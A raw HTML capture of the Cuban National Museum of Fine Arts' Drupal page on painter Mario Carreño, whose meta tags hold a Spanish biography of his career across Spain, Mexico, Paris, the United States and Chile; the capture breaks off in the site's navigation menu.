

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bellasartes.co.cu/artistas/mario-carreno
body_size: 13715
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Mario Carreño" href="https://www.bellasartes.co.cu/taxonomy/term/144/all/feed" />
<meta about="/artistas/mario-carreno" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Mario Carreño" />
<link rel="shortcut icon" href="https://www.bellasartes.co.cu/sites/default/files/public/mba.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="MARIO CARREÑO (La Habana, 1913-Santiago De Chile, 1999) En 1932 viaja a España y trabaja en el taller gráfico Marciega, de propaganda comercial. Ilustra la revista Octubre que dirige Rafael Alberti, hace carteles revolucionarios y pinta temas de corte social. Toma clases de dibujo en la Academia de San Fernando. Regresa a Cuba en 1935 y expone en el Lyceum de La Habana algunas de sus más fuertes impresiones sobre España. Un año después viaja a México. El encuentro con el pintor dominicano Jaime Colson es decisivo en una nueva orientación de su pintura y en muchas de las sucesivas variaciones que sufrirá su obra. Viaja a París, donde comparte de nuevo experiencias con Colson. Las escuelas prerrenacentistas florentina y veneciana le roban su atención. Estudia la gran pintura clásica en el Louvre. Muestra una mayor concentración en la ejecución de la figura humana. Ingresa en la Escuela de Artes Aplicadas. Al estallar la guerra en 1939 parte hacia la Costa Azul e Italia; Florencia y Nápoles. Conoce la Galería de los Oficios y Pompeya. Su neoclasicismo se enriquece, proceso que se hará evidente en su plástica y un poco más tarde en su crítica de arte. En 1940 se traslada a Estados Unidos Allí visita el Museo Metropolitano, el Museo de Arte Moderno (MOMA) y la Frick Collection. Regresa a Cuba en 1941 y al año siguiente exhibe en el Lyceum habanero. Esta exposición da a conocer en el país la madurez de su plástica. La selección incluye el óleo Ciclón, más tarde adquirido por el Museo de Arte Moderno de Nueva York. Más tarde retoma el duco, interesado en dominarlo a plenitud, para lo cual contacta con David Alfaro Siqueiros. Junto a su esposa funda la Galería del Prado, dedicada a la promoción del arte en Cuba. Viaja nuevamente a Estados Unidos y participa en varias exposiciones muy importantes: en el Museo de Arte de San Francisco, California, y en el Museo de Arte Moderno de Nueva York. Una muestra personal de sus obras se presenta en la Perls Galleries de Nueva York. En 1946 es nombrado profesor de pintura en The New School for Social Research de esa ciudad, donde decora al fresco algunos de sus muros. Trabaja como ilustrador para la revista Norte. En 1949 viaja por primera vez a Chile. Expone en Santiago tintas, gouaches y dibujos. A fines de ese año publica en la capital chilena el cuaderno Antillanas. Sus obras se exhiben nuevamente en la Perls Galleries de Nueva York y en el Lyceum de La Habana; además en el Museo de Arte Moderno de París y en la I Bienal de Sao Paulo, Brasil. A partir de 1952 participa en numerosas exposiciones colectivas en las que se observa la fuerza que va adquiriendo la representación abstracta en su pintura. En 1953 es incluido en la compilación Pintores Hispanoamericanos Contemporáneos. Además, participa en la II Bienal de Sao Paulo. Miembro de la Junta de Asesores del Instituto Nacional de Cultura, en 1957 realiza una exposición personal en el Palacio de Bellas Artes de La Habana. A partir de ese año radica en Chile, donde continúa su importante obra pictórica." />
<meta name="abstract" content="Somos el museo de Cuba con la mayor colección de arte cubano y universal, sin fines de lucro, abierta al público y con propósitos de educación y deleite." />
<meta name="keywords" content="museo, arte, cuba, arte cubano, arte universal, obras, artistas, exposiciones, eventos, noticias, teatro, cartelera, boletines, publicaciones, investigaciones, galerías, visitas guiadas, alquiler de espacios" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.bellasartes.co.cu/artistas/mario-carreno" />
<link rel="shortlink" href="https://www.bellasartes.co.cu/taxonomy/term/144" />
<meta property="og:site_name" content="Museo Nacional de Bellas Artes de Cuba" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.bellasartes.co.cu/artistas/mario-carreno" />
<meta property="og:title" content="Mario Carreño" />
<meta property="og:description" content="MARIO CARREÑO (La Habana, 1913-Santiago De Chile, 1999) En 1932 viaja a España y trabaja en el taller gráfico Marciega, de propaganda comercial. Ilustra la revista Octubre que dirige Rafael Alberti, hace carteles revolucionarios y pinta temas de corte social. Toma clases de dibujo en la Academia de San Fernando. Regresa a Cuba en 1935 y expone en el Lyceum de La Habana algunas de sus más fuertes impresiones sobre España. Un año después viaja a México. El encuentro con el pintor dominicano Jaime Colson es decisivo en una nueva orientación de su pintura y en muchas de las sucesivas variaciones que sufrirá su obra. Viaja a París, donde comparte de nuevo experiencias con Colson. Las escuelas prerrenacentistas florentina y veneciana le roban su atención. Estudia la gran pintura clásica en el Louvre. Muestra una mayor concentración en la ejecución de la figura humana. Ingresa en la Escuela de Artes Aplicadas. Al estallar la guerra en 1939 parte hacia la Costa Azul e Italia; Florencia y Nápoles. Conoce la Galería de los Oficios y Pompeya. Su neoclasicismo se enriquece, proceso que se hará evidente en su plástica y un poco más tarde en su crítica de arte. En 1940 se traslada a Estados Unidos Allí visita el Museo Metropolitano, el Museo de Arte Moderno (MOMA) y la Frick Collection. Regresa a Cuba en 1941 y al año siguiente exhibe en el Lyceum habanero. Esta exposición da a conocer en el país la madurez de su plástica. La selección incluye el óleo Ciclón, más tarde adquirido por el Museo de Arte Moderno de Nueva York. Más tarde retoma el duco, interesado en dominarlo a plenitud, para lo cual contacta con David Alfaro Siqueiros. Junto a su esposa funda la Galería del Prado, dedicada a la promoción del arte en Cuba. Viaja nuevamente a Estados Unidos y participa en varias exposiciones muy importantes: en el Museo de Arte de San Francisco, California, y en el Museo de Arte Moderno de Nueva York. Una muestra personal de sus obras se presenta en la Perls Galleries de Nueva York. En 1946 es nombrado profesor de pintura en The New School for Social Research de esa ciudad, donde decora al fresco algunos de sus muros. Trabaja como ilustrador para la revista Norte. En 1949 viaja por primera vez a Chile. Expone en Santiago tintas, gouaches y dibujos. A fines de ese año publica en la capital chilena el cuaderno Antillanas. Sus obras se exhiben nuevamente en la Perls Galleries de Nueva York y en el Lyceum de La Habana; además en el Museo de Arte Moderno de París y en la I Bienal de Sao Paulo, Brasil. A partir de 1952 participa en numerosas exposiciones colectivas en las que se observa la fuerza que va adquiriendo la representación abstracta en su pintura. En 1953 es incluido en la compilación Pintores Hispanoamericanos Contemporáneos. Además, participa en la II Bienal de Sao Paulo. Miembro de la Junta de Asesores del Instituto Nacional de Cultura, en 1957 realiza una exposición personal en el Palacio de Bellas Artes de La Habana. A partir de ese año radica en Chile, donde continúa su importante obra pictórica." />
  <title>Mario Carreño | Museo Nacional de Bellas Artes de Cuba</title>
  <link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_9vTUeWTQb7ihQz1-CJzmRWLjeOiVL1wGwjhejzNcGaI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_uZNI-rLSAnhRZJyk5cXMKOonQK7p1h2-WtewFtQB2Hk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_bHixdNqIm_fGV7c3IlqVJl-OQXz4T0rdcigI0kCjuGg.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_GfhfG87z3G2pfx75lv_6Kp7vstsqWlnAb2C3ovnrHMY.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Y328bjc8Dt-8oN4tELfIZNLgfjJROuSrpoasmclGRXw.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_M7RAPfz9X-QJqIZN-FOhWRNAs1gr4RstUzN4j3EKk5c.js"></script>
<script>var _paq = _paq || [];(function(){var u=(("https:" == document.location.protocol) ? "" : "http://stats.bellasartes.co.cu/");_paq.push(["setSiteId", "1"]);_paq.push(["setTrackerUrl", u+"piwik.php"]);_paq.push(["setDocumentTitle", "Taxonomy%20term"]);_paq.push(["setDoNotTrack", 1]);_paq.push(["setCookieDomain", ".bellasartes.co.cu"]);var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.https"]);
  _paq.push(["setDomains", ["*.https//www.bellasartes.co.cu"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//stats.bellasartes.co.cu/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();_paq.push(["trackPageView"]);_paq.push(["setIgnoreClasses", ["no-tracking","colorbox"]]);_paq.push(["enableLinkTracking"]);var d=document,g=d.createElement("script"),s=d.getElementsByTagName("script")[0];g.type="text/javascript";g.defer=true;g.async=true;g.src=u+"piwik.js";s.parentNode.insertBefore(g,s);})();</script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all('page');da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.templates=a2a_config.templates||{};</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_v89jUZ_l2LR8NzEXW2kWQ6me12tC-jCbLw8O3mpuQ2A.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bootstrap","theme_token":"kIAAPkyDQ55eL1cJDJbYktcku1qWl_VJfbWuts2scTw","jquery_version":"1.10","js":{"0":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/extlink\/extlink.js":1,"public:\/\/languages\/es_oRqln_ZgYdUGkMIwmp3zdsvtKS_F7UPyr5qBMTzPMuY.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/piwik7.210\/piwik.js":1,"1":1,"2":1,"sites\/all\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/basic_cart\/basic_cart.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/extlink\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"public:\/\/css\/menu_icons.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/flexible\/flexible.css":1,"public:\/\/ctools\/css\/2a1f438c607ed08a907d51b135e7541f.css":1,"sites\/all\/modules\/path_breadcrumbs\/css\/path_breadcrumbs.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_2.css":1,"public:\/\/css_injector\/css_injector_3.css":1,"public:\/\/css_injector\/css_injector_4.css":1,"public:\/\/css_injector\/css_injector_5.css":1,"public:\/\/css_injector\/css_injector_6.css":1}},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.90","slideshow":false,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:5421eccf6023a2e56183ec452f0070cc":{"view_name":"taxonomy_term","view_display_id":"page","view_args":"144","view_path":"taxonomy\/term\/144","view_base_path":"taxonomy\/term\/%","view_dom_id":"5421eccf6023a2e56183ec452f0070cc","pager_element":0}}},"urlIsAjaxTrusted":{"\/artistas\/mario-carreno":true},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(addtoany\\.com)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"piwik":{"trackMailto":1,"trackColorbox":1},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body role="document" class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-144 i18n-es">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ir al contenido principal</a>
  </div>
    <header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Inicio">
          <img src="https://www.bellasartes.co.cu/sites/default/files/public/logo.png" alt="Inicio" />
        </a>
      
              <a class="name navbar-brand" href="/" title="Inicio">Museo Nacional de Bellas Artes de Cuba</a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                                <ul class="menu nav navbar-nav secondary"><li class="first leaf"><a href="/user/login" title="">Iniciar</a></li>
<li class="leaf"><a href="/contact" class="menu_icon menu-778" title="Contáctenos"></a></li>
<li class="leaf"><a href="/pagina-estatica/lista-de-contactos" class="menu_icon menu-779" title="Lista de contactos"></a></li>
<li class="last leaf"><a href="/pagina-estatica/libro-de-visitas" class="menu_icon menu-780" title="Libro de visitas"></a></li>
</ul>                                  <div class="region region-navigation">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/artistas/mario-carreno" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Buscar" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary">Buscar</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Buscar">Buscar</button>
</div><input type="hidden" name="form_build_id" value="form-tzxDANUdGOhzjBwSwFfpEVOO2nRZwbT0xqqOR0_Xmaw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
                  </nav>
      </div>
      </div>
</header>

<div class="main-container container">

  <header role="banner" id="page-header">
    
      <div class="region region-header">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-18">
  <li  data-id="620" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="Inicio">
        
    Inicio          </a>
  </li>

<li  data-id="1097" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/visitenos"  class="dropdown-toggle">
        
    Visítenos          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1100" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/planee-su-visita"  title="Planee su visita">
        
    Planee su visita          </a>
  </li>

<li  data-id="1101" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/visitas-guiadas"  title="Visitas guiadas">
        
    Visitas guiadas          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1352" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/obras"  class="dropdown-toggle">
        
    Explore          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1150" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/obras"  title="Obras">
        
    Obras          </a>
  </li>

<li  data-id="1339" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/artistas"  title="Artistas">
        
    Artistas          </a>
  </li>

<li  data-id="1349" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/la-coleccion"  class="dropdown-toggle">
        
    La colección          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="796" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/la-coleccion/arte-cubano"  title="Arte Cubano">
        
    Arte Cubano          </a>
  </li>

<li  data-id="845" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega dropdown-submenu">
  <a href="/la-coleccion/arte-universal"  class="dropdown-toggle" title="Arte Universal">
        
    Arte Universal          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-3 items-5">
  <li  data-id="874" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-de-la-antiguedad"  title="Arte de la antigüedad">
        
    Arte de la antigüedad          </a>
  </li>

<li  data-id="864" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-europeo"  title="Arte Europeo">
        
    Arte Europeo          </a>
  </li>

<li  data-id="825" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-estadounidense" >
        
    Arte Estadounidense          </a>
  </li>

<li  data-id="865" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-latinoamericano" >
        
    Arte Latinoamericano          </a>
  </li>

<li  data-id="1499" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-asiatico"  title="Arte Asiático">
        
    Arte Asiático          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1356" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/exposiciones-permanentes"  class="dropdown-toggle" title="Exposiciones permanentes">
        
    Exposiciones permanentes          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="1360" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-cubano"  title="Salas de Arte Cubano">
        
    Salas de Arte Cubano          </a>
  </li>

<li  data-id="1361" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-universal"  title="Salas de Arte Universal">
        
    Salas de Arte Universal          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1107" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/mas-sobre-museo-arte"  class="dropdown-toggle" title="El museo y su historia">
        
